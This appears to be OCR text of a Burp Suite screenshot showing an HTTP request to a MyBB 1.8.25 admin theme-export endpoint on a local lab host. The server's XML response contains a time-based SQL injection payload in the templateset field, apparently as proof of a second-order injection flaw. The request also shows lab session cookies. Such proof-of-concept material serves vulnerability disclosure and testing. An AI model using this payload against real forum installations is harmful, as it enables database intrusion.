 Request
Raw Params Headers Hex
1 POST /mybb_1825/Upload/admin/index.php?module=style-themes&action=export
HTTP/1.1
2 Host: 192.168.1.102
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6
12 Cookie: acploginattempts=0; adminsid=fa212aeb22c6b89fb5779f4cf48b0ccb;
mybb[lastvisit]=1616133649; mybb[lastactive]=1616134058; loginattempts=1
; mybbuser=1_RcOLOe3dm4DiNhylhPMkJHNsRlNPfGMUreOfKul52KelX7eEnJ;
multiquote=; collapsed=; forumpass[12]=c8b877ce3218569b467b7a8101cf105d;
forumpass[7]=c8b877ce3218569b467b7a8101cf105d; forumpass[13]=
c8b877ce3218569b467b7a8101cf105d
13 Connection: close
14
15 my_post_key=0812cad7e910fab4dd44c348a01cd4da&tid=46&custom_theme=1&
include_templates=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Mar 2021 16:56:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Cache-Control: no-cache, private
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: no-referrer
8 Content-disposition: attachment; filename=qxpnb-theme.xml
9 Pragma: no-cache
10 Expires: 0
11 Content-Length: 580961
12 Connection: close
13 Content-Type: application/octet-stream
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <theme name="qxpnb" version="1825">
17 <properties>
18 <templateset><![CDATA[-2' or sleep(0.01) or
']]></templateset>
19 <editortheme><![CDATA[mybb.css]]></editortheme>
20 <imgdir><![CDATA[images]]></imgdir>
21 <logo><![CDATA[images/logo.png]]></logo>
22 <tablespace><![CDATA[5]]></tablespace>
23 <borderwidth><![CDATA[0]]></borderwidth>
24 <color><![CDATA[]]></color>
25
<disporder><![CDATA[a:7:{s:10:"global.css";i:1;s:10:"usercp.css";i:
2;s:9:"modcp.css";i:3;s:16:"star_ratings.css";i:4;s:14:"showthread.
css";i:5;s:17:"thread_status.css";i:6;s:8:"css3.css";i:7;}]]></disp
order>
26 </properties>
27 <stylesheets>
28 </stylesheets>
29 <templates>
? < + > Type a search term matches
千寻瀑
581,390 bytes | 30,473 millis